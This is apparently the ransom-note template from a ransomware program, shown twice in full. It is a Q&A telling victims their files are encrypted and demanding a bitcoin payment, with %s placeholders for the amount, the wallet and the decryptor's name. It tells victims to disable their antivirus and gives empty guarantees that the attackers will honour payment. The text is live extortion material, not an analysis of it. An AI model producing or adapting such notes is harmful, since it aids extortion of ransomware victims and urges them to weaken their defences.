 Text
Q: What's wrong with my files?
A: Ooops, your important files are encrypted. It means you will not be able to access them anymore until they are decrypted.
If you follow our instructions, we guarantee that you can decrypt all your files quickly and safely!
Let's start decrypting!
Q: What do I do?
A: First, you need to pay service fees for the decryption.
Please send %s to this bitcoin address: %s
Next, please find an application file named "%s". It is the decrypt software.
Run and follow the instructions! (You may need to disable your antivirus for a while.)
Q: How can I trust?
A: Don't worry about decryption.
We will decrypt your files surely because nobody will trust us if we cheat users.
* If you need our assistance, send a message by clicking <Contact Us> on the decryptor window.
Q: What's wrong with my files?
A: Ooops, your important files are encrypted. It means you will not be able to access them anymore until they are decrypted.
If you follow our instructions, we guarantee that you can decrypt all your files quickly and safely!
Let's start decrypting!
Q: What do I do?
A: First, you need to pay service fees for the decryption.
Please send %s to this bitcoin address: %s
Next, please find an application file named "%s". It is the decrypt software.
Run and follow the instructions! (You may need to disable your antivirus for a while.)
Q: How can I trust?
A: Don't worry about decryption.
We will decrypt your files surely because nobody will trust us if we cheat users.
* If you need our assistance, send a message by clicking <Contact Us> on the decryptor window.